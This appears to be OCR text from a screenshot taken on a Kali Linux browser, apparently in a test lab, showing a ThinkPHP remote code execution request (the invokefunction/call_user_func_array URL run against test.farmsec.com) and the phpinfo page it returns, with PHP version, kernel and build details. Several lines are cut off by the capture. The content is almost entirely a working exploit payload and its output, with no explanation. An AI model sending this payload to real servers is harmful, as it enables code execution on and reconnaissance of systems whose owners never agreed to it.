 test.farmsec.com:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.2.31
System Linux 34aa12d5c7dc 3.10.0-1160.49.1.el7.x86_64 #1 SMP Tue Nov 30 15:51:32 UTC 2021 x86_
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--ena
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-a
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled